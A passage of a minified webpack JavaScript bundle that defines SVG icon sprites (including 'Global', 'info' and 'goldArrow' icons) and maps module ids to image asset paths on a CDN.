13.2996 22.511C13.3099 22.5146 13.3219 22.5182 13.3339 22.5218L13.358 22.5291C13.5676 22.5922 13.772 22.6517 13.9679 22.7041L13.9799 22.7149H14.0109C14.2394 22.7762 14.4473 22.8267 14.6414 22.8682L14.6981 22.8808C14.918 22.9277 15.1208 22.9674 15.3166 23.0017L15.3716 23.0125C15.5829 23.0486 15.7943 23.0811 16.0004 23.1081L16.0348 23.1136C16.2341 23.1388 16.4454 23.1605 16.6997 23.1821L16.7564 23.1875C16.9763 23.2038 17.1859 23.2164 17.387 23.2236H17.4419C17.6516 23.2308 17.8766 23.2344 18.112 23.2308C18.2288 23.2272 18.3439 23.2218 18.4573 23.2164L18.4621 23.216C18.4809 23.2143 18.4983 23.2128 18.5158 23.2128L18.5639 23.2092L18.6448 23.2025C18.7009 23.1981 18.7566 23.1936 18.8147 23.1875C18.8439 23.1839 18.8748 23.1803 18.9058 23.1767H18.9212L18.9489 23.1734C19.031 23.1637 19.1144 23.1538 19.1979 23.1424L19.258 23.1334C19.3662 23.119 19.4762 23.1009 19.5896 23.0775C19.6033 23.0757 19.6171 23.0739 19.6308 23.0703C19.6446 23.0685 19.6566 23.0667 19.6738 23.063C19.758 23.0468 19.8404 23.0288 19.9212 23.0089L20.0243 22.9855C20.1067 22.9656 20.1875 22.9458 20.2665 22.9223L20.3078 22.9115L20.3473 22.9007C20.4555 22.87 20.562 22.8358 20.6685 22.8015L20.7064 22.7888C20.7974 22.7582 20.8885 22.7257 20.9795 22.6914L21.0654 22.659C21.0974 22.6466 21.1294 22.6336 21.1609 22.6208L21.2184 22.5976L21.3747 22.5327C21.5792 22.4425 21.7785 22.3451 21.9623 22.2458C21.9812 22.2368 22 22.2261 22.0189 22.2153L22.0327 22.208C22.1083 22.1665 22.1839 22.1232 22.2561 22.0799L22.2819 22.0654L22.2977 22.0564C22.3084 22.0504 22.3191 22.0444 22.3283 22.0384C22.4107 21.9879 22.4932 21.9356 22.5757 21.8814L22.586 21.8742C22.5906 21.8718 22.5945 21.8693 22.5981 21.8669L22.6032 21.8634C22.6959 21.8021 22.7887 21.7389 22.8763 21.6758C22.8849 21.6686 22.9004 21.6577 22.9004 21.6577L22.9193 21.6433C22.9495 21.6217 22.9789 21.5993 23.0086 21.5766Z" fill="currentColor" />\n<path d="M10.5196 9.01183C10.6657 8.99018 10.8117 8.96854 10.9595 8.94328H10.9663C11.1502 8.91261 11.3306 8.88014 11.5127 8.84586L11.5299 8.84226L11.5713 8.83431C11.7364 8.80267 11.9028 8.77077 12.0676 8.73582L12.0917 8.73041C12.2687 8.69433 12.4456 8.65645 12.6226 8.61676L12.657 8.60954C12.8305 8.57166 13.004 8.53197 13.1775 8.49228L13.2256 8.48146C13.3957 8.44179 13.5659 8.40206 13.7342 8.36059L13.7961 8.34616C13.961 8.30647 14.1259 8.26679 14.2892 8.2271L14.6414 8.14231C14.7415 8.11825 14.8414 8.09393 14.9412 8.06965C15.1032 8.03022 15.265 7.99084 15.4266 7.95289L15.4558 7.94568C15.6293 7.90418 15.8045 7.86269 15.9781 7.82301L16.0142 7.81399L16.1073 7.79243C16.2475 7.76 16.3869 7.72773 16.5262 7.69673L16.5622 7.68951L17.1206 7.56864C17.2856 7.53437 17.4505 7.5019 17.6137 7.47123L17.6653 7.46221C17.8268 7.43154 17.99 7.40268 18.1498 7.37562L18.203 7.3666C18.3397 7.34452 18.4763 7.32383 18.6119 7.3033L18.6704 7.29444C15.8458 6.67206 12.5693 7.62998 10.5145 9.01183H10.5196Z" fill="currentColor" />\n<path d="M25.1941 18.2267L25.2009 18.2159L25.1992 18.2177C25.2685 18.1002 25.614 17.494 25.8643 17.0548L25.9294 16.9405C25.5205 18.3512 24.7886 19.605 23.7903 20.6098L23.8058 20.5827L23.8127 20.5701C23.9161 20.3863 24.021 20.2056 24.1233 20.0295L24.1477 19.9874L24.1576 19.9713C24.1589 19.9689 24.1597 19.967 24.1597 19.9657C24.3227 19.6867 24.4877 19.411 24.6507 19.1385L24.7903 18.905L24.8607 18.7877C24.9357 18.6625 25.009 18.539 25.0823 18.4156L25.0831 18.4142L25.0841 18.4125L25.1941 18.2267Z" fill="currentColor" />\n<path d="M25.8538 11.2956C25.6631 10.6498 25.4105 10.0058 25.1064 9.37981C25.0257 9.21024 24.9312 9.03525 24.8126 8.8296C23.5601 7.70571 21.9451 7.2475 19.7597 7.39904C19.7614 7.39904 19.7648 7.40083 19.7682 7.40264C19.7808 7.40744 19.7919 7.41226 19.803 7.41707L19.8198 7.42429L19.831 7.4287C19.8551 7.43811 19.8802 7.44789 19.904 7.46037C19.9864 7.49645 20.0724 7.53614 20.1583 7.57763C20.1696 7.58359 20.1784 7.58791 20.1862 7.59179L20.2046 7.60108L20.2373 7.61732C20.3576 7.67865 20.4624 7.73638 20.5603 7.79231L20.7459 7.90415C20.7922 7.93121 20.8369 7.95827 20.8816 7.98894L20.9034 8.00332C20.942 8.02879 20.9797 8.05359 21.0173 8.08094C21.0603 8.1093 21.1024 8.13858 21.1448 8.16813L21.196 8.20361C21.2155 8.21804 21.235 8.23214 21.2543 8.24605C21.2808 8.26521 21.3068 8.28402 21.3317 8.30283L21.349 8.31575C21.403 8.35626 21.4557 8.39572 21.507 8.43813C21.5366 8.46052 21.567 8.48548 21.5977 8.51065L21.6393 8.54457C21.6805 8.57884 21.7217 8.61312 21.763 8.6492L21.8111 8.68889C21.854 8.72497 21.897 8.76285 21.9382 8.80073C21.9966 8.85305 22.0568 8.90717 22.1135 8.96309L22.2269 9.06953C22.3007 9.14169 22.3712 9.21384 22.4433 9.28781C22.4622 9.30765 22.4829 9.3275 22.5035 9.34734C22.5997 9.45017 22.689 9.54758 22.7767 9.6468C22.811 9.68468 22.8454 9.72437 22.878 9.76406L22.8917 9.77979C22.9409 9.83646 22.9927 9.89602 23.043 9.95709C23.0667 9.98515 23.0892 10.0132 23.1126 10.0424L23.1237 10.0563L23.1529 10.0924C23.2028 10.1537 23.2526 10.2169 23.3007 10.28L23.421 10.4406L23.5498 10.6137L23.8917 11.108C23.9244 11.1585 23.957 11.2091 23.9897 11.2578L24.1185 11.4634C24.1735 11.5518 24.2302 11.6456 24.2835 11.7358C24.2989 11.7611 24.3144 11.7863 24.3281 11.8116L24.3487 11.835V11.8495C24.414 11.9595 24.4759 12.0714 24.5377 12.185C24.5479 12.2024 24.5572 12.2208 24.5662 12.2388L24.5755 12.2572L24.6425 12.3834C24.658 12.4132 24.6734 12.4425 24.6889 12.4717C24.7043 12.5011 24.7198 12.5304 24.7353 12.5602L24.768 12.6252C24.7834 12.6558 24.7989 12.6865 24.8143 12.7154L24.8192 12.7253C24.8447 12.7771 24.8672 12.8229 24.8882 12.8687C24.8951 12.8813 24.9054 12.9012 24.914 12.921L24.9226 12.9409C24.95 12.9984 24.9759 13.0529 25.0016 13.1104L25.0021 13.1116C25.0346 13.1833 25.0671 13.2552 25.1013 13.3269L25.1769 13.4947L25.1774 13.4958C25.2098 13.5712 25.2423 13.6466 25.2714 13.7202L25.4329 14.1225L25.4404 14.1424C25.4476 14.1615 25.4544 14.1794 25.4621 14.1983C25.4724 14.2235 25.4827 14.2506 25.4913 14.2758C25.5222 14.3588 25.5531 14.4436 25.5823 14.5266L25.5978 14.5681C25.6049 14.5916 25.6128 14.6125 25.6203 14.6327L25.6305 14.6601L25.6614 14.7524L25.6625 14.7557C25.6957 14.8544 25.7281 14.9511 25.7593 15.0479L25.7679 15.0768C25.7782 15.1129 25.7885 15.149 25.8005 15.185L25.8143 15.2301C25.8225 15.258 25.8309 15.2856 25.8393 15.313C25.852 15.3546 25.8648 15.3963 25.8761 15.4376L25.8934 15.4988C25.9029 15.5325 25.9122 15.5653 25.9208 15.5981L25.9328 15.6432C25.95 15.7046 25.9672 15.7659 25.9827 15.8272C25.9981 15.8832 26.0119 15.9391 26.0256 15.9968L26.0497 16.0942C26.0542 16.1117 26.0584 16.1296 26.0626 16.1473L26.063 16.1489C26.0681 16.1707 26.0733 16.1927 26.0789 16.2133C26.084 16.2404 26.0892 16.2638 26.0961 16.2873C26.1091 16.229 26.1204 16.1699 26.1318 16.1105L26.1476 16.0293L26.1837 15.8254C26.4156 14.3534 26.3057 12.8326 25.8555 11.3029L25.8538 11.2956Z" fill="currentColor" />\n<path d="M7.69164 19.0241L7.69679 19.0223L7.68187 19.0073C7.6422 18.9389 7.60273 18.8706 7.56621 18.8022L7.4322 18.546C7.4219 18.5226 7.41159 18.5027 7.40128 18.4829C7.39699 18.473 7.39228 18.4631 7.38756 18.4532C7.38284 18.4433 7.37807 18.4333 7.37378 18.4234L7.30849 18.2845L7.29108 18.2439C7.27724 18.2118 7.26451 18.1823 7.25351 18.1528L7.24321 18.1275C7.22602 18.0896 7.21057 18.0518 7.1951 18.0121C7.18656 17.9905 7.17787 17.9686 7.16933 17.9453L7.09373 17.7415C7.08342 17.7126 7.07464 17.6837 7.06586 17.6549C7.06147 17.6405 7.05708 17.626 7.0525 17.6116L7.03704 17.5647C7.02501 17.5304 7.0147 17.4961 7.0044 17.46L7.00285 17.4549C6.9929 17.4218 6.98155 17.3841 6.97175 17.3464L6.96659 17.3266L6.96223 17.3092C6.95735 17.2898 6.95303 17.2726 6.94769 17.2544L6.94394 17.2407C6.93837 17.2205 6.93301 17.2011 6.9288 17.1804C6.92139 17.1555 6.91526 17.128 6.9093 17.1012L6.90646 17.0884L6.88584 16.9946C6.88241 16.9775 6.87854 16.9608 6.87468 16.9441C6.87081 16.9274 6.86694 16.9107 6.86351 16.8936C6.85899 16.8746 6.85579 16.8543 6.85276 16.8349L6.85148 16.8268C6.84976 16.8151 6.84761 16.8038 6.84547 16.7926C6.84332 16.7813 6.84117 16.77 6.83945 16.7583C6.83278 16.7244 6.82754 16.6913 6.82235 16.6585C6.81952 16.6406 6.81671 16.6228 6.81368 16.605C6.8068 16.5599 6.79993 16.513 6.79478 16.4642L6.77588 16.3127C6.77498 16.2985 6.77361 16.2854 6.77227 16.2724C6.77104 16.2606 6.76983 16.249 6.76901 16.2369L6.76385 16.1684C6.7587 16.1161 6.75526 16.0638 6.75355 16.0114C6.75011 15.9663 6.74839 15.9212 6.74839 15.8743V15.8527L6.74823 15.8482C6.74656 15.8011 6.74496 15.7556 6.74496 15.7084V15.5605C6.74496 15.51 6.74496 15.4558 6.75011 15.3999C6.75011 15.3601 6.75327 15.3187 6.75656 15.2757L6.75699 15.27V15.252C6.76015 15.2022 6.76475 15.154 6.76948 15.1044L6.77072 15.0914V15.0788L6.78619 14.9363C6.79306 14.8822 6.79994 14.828 6.80681 14.7721C6.81015 14.7405 6.81494 14.7082 6.81976 14.6756C6.82238 14.6579 6.82501 14.6401 6.82742 14.6224L6.85663 14.4546C6.8635 14.4239 6.86866 14.3969 6.87382 14.3698L6.89271 14.2742C6.90302 14.2255 6.91333 14.1768 6.92536 14.1281C6.93735 14.0759 6.94945 14.0233 6.96315 13.9711L6.97219 13.9361C6.97793 13.9136 6.98393 13.89 6.99065 13.8665L7.02329 13.7474L7.05422 13.641C7.06453 13.6049 7.07656 13.5652 7.0903 13.5274L7.11435 13.4552L7.12465 13.4245L7.18994 13.2351C7.19498 13.2208 7.20031 13.2064 7.2057 13.1919C7.21318 13.1718 7.22075 13.1515 7.22775 13.1305L7.24442 13.0863C7.25898 13.0475 7.27339 13.0092 7.2896 12.9699C7.30716 12.9245 7.32685 12.8791 7.34615 12.8346L7.36176 12.7986L7.36691 12.7877C7.38753 12.7354 7.41158 12.6813 7.43563 12.6272C7.45625 12.5767 7.48203 12.5225 7.5078 12.4702L7.52154 12.4414L7.53709 12.4072C7.55616 12.3651 7.57592 12.3215 7.59886 12.279C7.61088 12.2537 7.62119 12.2321 7.63322 12.2086L7.71569 12.0499L7.71624 12.0488C7.73665 12.0095 7.75714 11.9701 7.77755 11.929C7.79358 11.8982 7.81169 11.8662 7.82945 11.8349L7.84455 11.8082L7.97512 11.5754C7.98885 11.5529 8.00216 11.5304 8.01546 11.5079C8.02878 11.4853 8.04213 11.4627 8.05588 11.4402L8.09711 11.3716C8.11414 11.3448 8.12947 11.3197 8.14479 11.2947L8.19161 11.2165C8.20186 11.201 8.21187 11.1855 8.22182 11.1701C8.23856 11.1443 8.25513 11.1187 8.27236 11.0938L8.34452 10.9837C8.37199 10.9405 8.40118 10.8972 8.43036 10.854C8.46816 10.798 8.50774 10.742 8.54726 10.6861L8.68643 10.4876C8.77577 10.365 8.86682 10.2405 8.96132 10.116C9.00252 10.062 9.04887 10.0079 9.09522 9.95381C9.09879 9.94911 9.10343 9.94379 9.10814 9.93837C9.11248 9.93338 9.117 9.92819 9.12111 9.923L9.13313 9.91037C9.17437 9.86347 9.21561 9.81837 9.26028 9.77147L9.28777 9.7426C9.33768 9.6902 9.39081 9.63948 9.44561 9.58718L9.45099 9.58205L9.49737 9.53875C9.54376 9.49546 9.59015 9.45396 9.63998 9.41247C9.64363 9.4096 9.64728 9.40621 9.65119 9.40259C9.65464 9.3994 9.65829 9.39601 9.66231 9.39263C9.1297 9.5153 8.63144 9.68487 8.17786 9.89955C7.19166 11.0054 6.49755 12.1635 6.11441 13.3397C5.95463 13.8304 5.84981 14.3175 5.80514 14.7865C5.69003 16.0078 6.18829 17.3049 7.24836 18.5388C7.38319 18.6961 7.52769 18.8517 7.68187 19.0073L7.69164 19.0241Z" fill="currentColor" />\n<path d="M20.6598 17.345C20.5842 17.1033 20.3317 16.9698 20.098 17.0492L17.7322 17.8519C17.4985 17.9313 17.3714 18.1911 17.447 18.4346L17.5707 18.8297C17.6463 19.0714 17.8988 19.2049 18.1325 19.1256L20.4983 18.3228C20.732 18.2434 20.8591 17.9836 20.7835 17.7401L20.6598 17.345Z" fill="currentColor" />\n<path d="M20.2487 16.0429C20.326 16.2846 20.1989 16.5462 19.9652 16.6256L17.5994 17.4283C17.3657 17.5059 17.1131 17.3742 17.0375 17.1325L16.9121 16.7374C16.8365 16.4939 16.9637 16.2341 17.1973 16.1547L19.5632 15.3519C19.7968 15.2726 20.0494 15.4061 20.125 15.6478L20.2487 16.0429Z" fill="currentColor" />\n<path d="M18.218 15.3404L17.8159 14.0686L16.6613 14.4601C16.4277 14.5395 16.3005 14.7992 16.3761 15.0428L16.4998 15.4378C16.5754 15.6796 16.828 15.8131 17.06 15.7319L18.2145 15.3404H18.218Z" fill="currentColor" />\n<path d="M17.2834 12.3738L17.6837 13.6456V13.6474L16.5291 14.0388C16.2955 14.1182 16.0446 13.9847 15.9673 13.743L15.8436 13.3479C15.768 13.1044 15.8951 12.8446 16.1288 12.7652L17.2834 12.3738Z" fill="currentColor" />\n<path d="M14.5362 18.2523L12.0724 17.8879C11.8301 17.8518 11.6034 18.0268 11.569 18.2794L11.5123 18.6907C11.4779 18.9433 11.6463 19.176 11.8903 19.2121L14.354 19.5765C14.598 19.6125 14.8231 19.4375 14.8575 19.185L14.9142 18.7737C14.9485 18.5211 14.7801 18.2884 14.5362 18.2523Z" fill="currentColor" />\n<path d="M12.3145 16.1215L14.7783 16.4859C15.0223 16.522 15.1906 16.7547 15.1563 17.0072L15.0996 17.4185C15.0652 17.6711 14.8402 17.8461 14.5962 17.81L12.1324 17.4456C11.8884 17.4095 11.7201 17.1768 11.7544 16.9242L11.8111 16.5129C11.8455 16.2604 12.0706 16.0854 12.3145 16.1215Z" fill="currentColor" />\n<path d="M15.0223 14.7175L13.8196 14.5389L13.6375 15.863L14.8402 16.0416C15.0825 16.0777 15.3092 15.9027 15.3436 15.6501L15.4003 15.2388C15.4347 14.9863 15.2663 14.7517 15.0223 14.7175Z" fill="currentColor" />\n<path d="M14.0623 12.7724L15.265 12.951V12.9528C15.509 12.9889 15.6774 13.2216 15.643 13.4742L15.5863 13.8855C15.5519 14.138 15.3269 14.313 15.0829 14.2769L13.8802 14.0983L14.0623 12.7724Z" fill="currentColor" />\n<path d="M12.2994 12.962L11.9987 15.1557C11.9643 15.4082 12.1327 15.6409 12.3767 15.677L13.2134 15.8015L13.6979 12.2837C13.7323 12.0312 13.5639 11.7984 13.3199 11.7624L10.516 11.3475C9.09852 11.1382 8.9353 12.9476 8.9353 12.9476L8.83909 13.6493L7.22749 13.4527C7.22234 13.4689 7.21718 13.4852 7.21031 13.5014C7.19141 13.5591 7.17252 13.6169 7.15534 13.6746C7.1399 13.7268 7.12439 13.7793 7.11066 13.8297C7.09531 13.8871 7.07995 13.9426 7.0646 13.9981L7.06427 13.9993C7.05058 14.0514 7.0386 14.1017 7.02662 14.1521C7.01287 14.208 7.0007 14.2645 6.98867 14.3204C6.97836 14.3709 6.96806 14.4214 6.95947 14.472C6.94916 14.5261 6.93885 14.582 6.93026 14.6361C6.92167 14.6866 6.9148 14.7371 6.90793 14.7877L6.88731 14.95L6.87184 15.0997C6.86669 15.1539 6.86325 15.2062 6.85981 15.2585C6.8581 15.2828 6.85681 15.3072 6.85552 15.3316C6.85423 15.3559 6.85294 15.3803 6.85123 15.4046L6.84607 15.5616V15.7077C6.84607 15.76 6.84607 15.8105 6.84951 15.8628C6.84951 15.8956 6.85106 15.9275 6.8526 15.9591C6.85335 15.9746 6.8541 15.99 6.85467 16.0053L6.86497 16.1569C6.86839 16.2035 6.87187 16.2509 6.87699 16.2976C6.87974 16.3245 6.88298 16.3515 6.88619 16.3782C6.88899 16.4015 6.89178 16.4246 6.89418 16.4473C6.89933 16.4942 6.9062 16.5411 6.91308 16.5862C6.91995 16.6349 6.92854 16.6854 6.93713 16.7341C6.94015 16.75 6.94296 16.7661 6.94578 16.7822C6.95098 16.812 6.95622 16.842 6.9629 16.8713C6.97321 16.92 6.98352 16.9687 6.99383 17.0156L7.02476 17.1509C7.03152 17.1783 7.03883 17.2051 7.04607 17.2317C7.0517 17.2523 7.05729 17.2729 7.06255 17.2934C7.07458 17.3385 7.08661 17.3818 7.10036 17.4269C7.11409 17.4737 7.12954 17.5206 7.14499 17.5675C7.15874 17.6108 7.17252 17.6542 7.18798 17.6975C7.19829 17.7288 7.21013 17.76 7.22197 17.7913C7.22788 17.8069 7.2338 17.8226 7.23952 17.8382C7.25499 17.8815 7.27044 17.923 7.28762 17.9663C7.30652 18.0132 7.32543 18.0583 7.34604 18.1052C7.36323 18.1467 7.38041 18.1882 7.39931 18.2297C7.41992 18.2765 7.44225 18.3216 7.46459 18.3667C7.47404 18.3866 7.4835 18.4069 7.49295 18.4272C7.50239 18.4475 7.51184 18.4678 7.52129 18.4876L7.53984 18.524C7.5578 18.5594 7.57603 18.5953 7.59517 18.6301C7.59718 18.6344 7.59945 18.6386 7.60178 18.6429C7.60542 18.6497 7.6092 18.6567 7.61235 18.6644L11.0331 19.0829L11.8836 12.8989L12.2959 12.9602L12.2994 12.962Z" fill="currentColor" />\n<path d="M26.0227 16.4452C26.0261 16.4596 26.0296 16.4741 26.0321 16.4885L26.039 16.4939C26.0409 16.5008 26.0422 16.5082 26.0436 16.5158C26.0448 16.5222 26.046 16.5288 26.0476 16.5354L25.8706 16.5913H25.8672L21.3262 18.0471L19.4535 12.112L19.0566 12.2455L19.7215 14.3508C19.7971 14.5925 19.6682 14.8541 19.4363 14.9317L18.6322 15.2041L17.567 11.827C17.4897 11.5853 17.6185 11.3255 17.8505 11.2461L20.5428 10.3315C21.9018 9.86968 22.3657 11.6232 22.3657 11.6232L22.577 12.296L24.1559 11.7278C24.1696 11.7493 24.1835 11.7712 24.1955 11.7927C24.2081 11.8132 24.2192 11.832 24.2302 11.8509C24.2358 11.8603 24.2413 11.8697 24.247 11.8793V11.8829C24.3157 12.0002 24.3827 12.1193 24.448 12.2401C24.4601 12.2618 24.4721 12.2852 24.4824 12.3069C24.4884 12.3177 24.4944 12.329 24.5004 12.3402C24.5064 12.3515 24.5125 12.3628 24.5185 12.3736C24.5614 12.453 24.6027 12.5306 24.6439 12.6099C24.6697 12.6623 24.6954 12.7146 24.7229 12.7669C24.7278 12.7768 24.7327 12.7866 24.7376 12.7964C24.7567 12.8348 24.7756 12.8727 24.7934 12.913C24.8037 12.9319 24.812 12.9498 24.8206 12.9682C24.8235 12.9744 24.8264 12.9806 24.8295 12.987C24.8423 13.0149 24.8552 13.0424 24.8681 13.07C24.881 13.0975 24.8939 13.125 24.9068 13.1529C24.9411 13.2251 24.9738 13.2954 25.0064 13.3694C25.0193 13.3974 25.0318 13.4253 25.0442 13.4533C25.0567 13.4813 25.0691 13.5092 25.082 13.5372C25.0923 13.5618 25.1028 13.5865 25.1133 13.6111C25.1343 13.6604 25.1553 13.7098 25.1748 13.7591C25.1971 13.815 25.2195 13.8691 25.2418 13.9232C25.2573 13.9629 25.2727 14.0022 25.2882 14.0414C25.3037 14.0806 25.3191 14.1199 25.3346 14.1596C25.3432 14.1848 25.353 14.2096 25.3629 14.2344C25.3728 14.2592 25.3827 14.284 25.3913 14.3093C25.4291 14.4067 25.4634 14.5041 25.4978 14.6015C25.5081 14.634 25.5201 14.6665 25.5322 14.6971C25.5751 14.8252 25.6164 14.9515 25.6576 15.0796C25.6696 15.1247 25.6834 15.1716 25.6988 15.2167C25.7246 15.2997 25.7504 15.3827 25.7744 15.4656C25.7812 15.4893 25.7876 15.513 25.794 15.5366C25.8022 15.5668 25.8104 15.5968 25.8191 15.6262C25.8265 15.6536 25.8342 15.6807 25.8419 15.7078C25.8554 15.7556 25.8689 15.8033 25.8809 15.8517C25.8878 15.8797 25.8947 15.9072 25.9016 15.9347C25.9084 15.9622 25.9153 15.9897 25.9222 16.0177C25.9411 16.0916 25.9583 16.1638 25.9754 16.2359C25.9814 16.2639 25.9879 16.2914 25.9943 16.3189C26.0008 16.3464 26.0072 16.3739 26.0132 16.4019C26.0158 16.4163 26.0192 16.4308 26.0227 16.4452Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"147d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/login.22f98b87.png"},"14e9":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Global",use:"icon-Global-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-Global">\n    <title>Global</title>\n    <g id="icon-Global_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-Global_Global" transform="translate(-2.000000, -4.000000)">\n            <g transform="translate(2.000000, 4.000000)">\n                <rect id="icon-Global_矩形" fill="#496EFF" x="0" y="0" width="20" height="16" rx="1" />\n                <g id="icon-Global_global" transform="translate(4.000000, 2.000000)" fill-rule="nonzero">\n                    <rect id="icon-Global_矩形" fill="#018FFF" opacity="0" x="0" y="0" width="12" height="12" />\n                    <path d="M6,1 C3.23828125,1 1,3.23828125 1,6 C1,8.76171875 3.23828125,11 6,11 C8.76171875,11 11,8.76171875 11,6 C11,3.23828125 8.76171875,1 6,1 Z M4.296875,10.03125 C3.77636719,9.81054688 3.30761719,9.49511719 2.90625,9.09375 C2.50390625,8.69140625 2.18847656,8.22363281 1.96875,7.703125 C1.74023438,7.1640625 1.625,6.59082031 1.625,6 C1.625,5.71679688 1.65136719,5.4375 1.70410156,5.16503906 C1.76757812,5.18945313 1.83886719,5.203125 1.90820312,5.203125 C2.00292969,5.203125 2.09667969,5.1796875 2.17285156,5.12890625 C2.25097656,5.07714844 2.34179688,5.04980469 2.43164062,5.04980469 C2.50878906,5.04980469 2.5859375,5.0703125 2.65429688,5.11230469 C2.73339844,5.16113281 2.7890625,5.22558594 2.7890625,5.33496094 C2.7890625,6.13183594 2.81640625,6.98242188 3.54003906,6.99414062 C3.56152344,6.99414062 3.94238281,7.13964844 4.12402344,7.61230469 C4.14550781,7.66699219 4.18652344,7.68457031 4.24316406,7.68457031 C4.35546875,7.68457031 4.52636719,7.61230469 4.70800781,7.61230469 C4.84375,7.61230469 4.70800781,7.84277344 4.70800781,8.33984375 C4.70898438,8.83203125 5.77539063,9.59472656 5.77539063,9.59472656 C5.76953125,9.90722656 5.78417969,10.1660156 5.80761719,10.3701172 C5.28515625,10.3486328 4.77734375,10.234375 4.296875,10.03125 Z M9.09375,9.09375 C8.69140625,9.49609375 8.22363281,9.81152344 7.703125,10.03125 C7.46484375,10.1318359 7.22070312,10.2109375 6.97070312,10.2666016 C6.95605469,10.2636719 6.93945312,10.2626953 6.921875,10.2626953 C6.88769531,10.2626953 6.84863281,10.2675781 6.8046875,10.2792969 C6.95605469,9.63964844 7.02832031,9.27929688 7.34082031,9.0078125 C7.77050781,8.63476562 7.43554688,8.22265625 7.10644531,8.22265625 C7.08789062,8.22265625 7.06835938,8.22363281 7.04980469,8.2265625 C7.03515625,8.22851562 7.02246094,8.22949219 7.01074219,8.22949219 C6.79394531,8.22949219 6.9375,7.88867187 6.70703125,7.86914062 C6.46484375,7.84863281 6.14746094,7.3671875 5.79492188,7.20019531 C5.609375,7.11230469 5.42871094,6.87597656 5.140625,6.86328125 L5.12402344,6.86328125 C4.94238281,6.86328125 4.7109375,6.97167969 4.59277344,6.97167969 C4.54589844,6.97167969 4.51660156,6.95410156 4.51660156,6.90625 C4.51660156,6.34863281 4.45898438,5.95214844 4.45019531,5.79492187 C4.44628906,5.74121094 4.43066406,5.72558594 4.43945312,5.72558594 C4.45117188,5.72558594 4.50976562,5.75683594 4.7109375,5.76171875 L4.71582031,5.76171875 C4.89746094,5.76171875 4.81054688,5.38574219 4.99023438,5.37109375 C4.99804688,5.37011719 5.00585938,5.37011719 5.01367188,5.37011719 C5.17382812,5.37011719 5.47753906,5.48535156 5.63671875,5.48535156 C5.66992188,5.48535156 5.69628906,5.48046875 5.71386719,5.46875 C5.71582031,5.46777344 5.71777344,5.46679687 5.72070312,5.46679687 C5.80664062,5.46679687 6.14453125,6.30957031 6.33398437,6.30957031 C6.41210937,6.30957031 6.46484375,6.16601562 6.46484375,5.76269531 C6.46484375,5.59570312 6.37695312,5.3046875 6.46484375,5.14453125 C6.80761719,4.51757812 7.12792969,4.00488281 7.10058594,3.93261719 C7.09179688,3.91015625 6.99023438,3.88964844 6.85644531,3.88964844 C6.7421875,3.88964844 6.60546875,3.90429687 6.48242188,3.94433594 C6.390625,3.97460938 6.50976562,4.1171875 6.3828125,4.14746094 C6.29785156,4.16699219 6.21484375,4.17578125 6.13671875,4.17578125 C5.76367187,4.17578125 5.49414062,3.97753906 5.61621094,3.78710937 C5.77148437,3.55371094 6.32714844,3.68359375 6.37695312,3.21484375 C6.39941406,2.99804688 6.41894531,2.75390625 6.43359375,2.54589844 C6.43847656,2.47070312 6.49902344,2.41210938 6.57421875,2.40722656 C6.9375,2.38085938 6.97460937,1.94824219 6.63476562,1.671875 C7.00097656,1.72460938 7.35839844,1.82421875 7.70117188,1.96972656 C8.22167969,2.19042969 8.69042969,2.50585938 9.09179688,2.90722656 C9.45703125,3.27246094 9.75,3.69140625 9.96679688,4.15527344 C9.91113281,4.12109375 9.85351562,4.10449219 9.796875,4.10449219 C9.52050781,4.10449219 9.26757812,4.47949219 9.42578125,4.90527344 C8.12695312,5.90136719 8.45996094,6.59863281 8.88378906,6.99511719 C9.00878906,7.11230469 9.13183594,7.26269531 9.23925781,7.41210938 C9.34277344,7.5546875 9.40722656,7.71972656 9.44433594,7.89257813 C9.45800781,7.95507813 9.50683594,7.98632813 9.578125,7.98632813 C9.68554688,7.98632813 9.84179688,7.91503906 9.99902344,7.77441406 C9.78222656,8.265625 9.47753906,8.70996094 9.09375,9.09375 L9.09375,9.09375 Z" id="icon-Global_形状" fill="#C1E3FF" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},1555:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sendScore.1654bc82.svg"},"160d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-sct.dd6733a9.svg"},1622:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bgText.1e8c061b.webp"},1634:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-info",use:"icon-info-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-info">\n<path d="M8.00033 14.6665C11.667 14.6665 14.667 11.6665 14.667 7.99984C14.667 4.33317 11.667 1.33317 8.00033 1.33317C4.33366 1.33317 1.33366 4.33317 1.33366 7.99984C1.33366 11.6665 4.33366 14.6665 8.00033 14.6665ZM8.00033 4.6665C8.40033 4.6665 8.66699 4.93317 8.66699 5.33317C8.66699 5.73317 8.40033 5.99984 8.00033 5.99984C7.60033 5.99984 7.33366 5.73317 7.33366 5.33317C7.33366 4.93317 7.60033 4.6665 8.00033 4.6665ZM7.33366 7.99984C7.33366 7.59984 7.60033 7.33317 8.00033 7.33317C8.40033 7.33317 8.66699 7.59984 8.66699 7.99984L8.66699 10.6665C8.66699 11.0665 8.40033 11.3332 8.00033 11.3332C7.60033 11.3332 7.33366 11.0665 7.33366 10.6665L7.33366 7.99984Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},1744:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ug.ccaa7a85.svg"},"179c":function(t,e,i){"use strict";i("fa48")},"17a5":function(t,e,i){},"185e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-goldArrow",use:"icon-goldArrow-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-goldArrow">\n<path d="M11.9467 7.74665C11.9149 7.66481 11.8674 7.59005 11.8067 7.52665L8.47333 